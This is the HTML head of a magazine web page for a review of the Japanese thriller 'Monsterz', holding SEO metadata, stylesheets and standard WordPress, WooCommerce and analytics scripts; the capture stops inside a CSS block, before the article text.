

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/monsterz-review/
body_size: 32815
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Monsterz (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/monsterz-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Monsterz (Review) - INFLUX Magazine" />
<meta property="og:description" content="&#8220;I think what saddened me the most about Monsterz was the fact that Ringu director Hideo Nakata, is capable of so much more than this hamfisted mess of a film. Nakata had the opportunity to fix all that was wrong with the original. But instead, spewed out this horribly written, poorly directed, crapfest.&#8221; by Nav [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/monsterz-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Asian" />
<meta property="article:tag" content="Hideo Nakata" />
<meta property="article:tag" content="Japanese" />
<meta property="article:tag" content="Nav Qateel" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Ringu" />
<meta property="article:tag" content="Satomi Ishihara" />
<meta property="article:tag" content="Takayuki Yamada" />
<meta property="article:tag" content="Tatsuya Fujiwara" />
<meta property="article:tag" content="Thriller" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="General Content" />
<meta property="og:updated_time" content="2015-03-02T07:27:37-08:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="Monsterz (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-12-02T04:32:42-08:00" />
<meta property="article:modified_time" content="2015-03-02T07:27:37-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Monsterz (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="&#8220;I think what saddened me the most about Monsterz was the fact that Ringu director Hideo Nakata, is capable of so much more than this hamfisted mess of a film. Nakata had the opportunity to fix all that was wrong with the original. But instead, spewed out this horribly written, poorly directed, crapfest.&#8221; by Nav [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg","url":"https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/monsterz-review/#webpage","url":"https://influxmagazine.com/monsterz-review/","name":"Monsterz (Review) - INFLUX Magazine","datePublished":"2014-12-02T04:32:42-08:00","dateModified":"2015-03-02T07:27:37-08:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Monsterz (Review) - INFLUX Magazine","datePublished":"2014-12-02T04:32:42-08:00","dateModified":"2015-03-02T07:27:37-08:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"\"I think what saddened me the most about Monsterz was the fact that Ringu director Hideo Nakata, is capable of so much more than this hamfisted mess of a film. Nakata had the opportunity to fix all that was wrong with the original. But instead, spewed out this horribly written, poorly directed, crapfest.\"","name":"Monsterz (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/monsterz-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/monsterz-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/monsterz-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Monsterz (Review) Comments Feed" href="https://influxmagazine.com/monsterz-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fmonsterz-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fmonsterz-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1161541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/17324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=17324' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
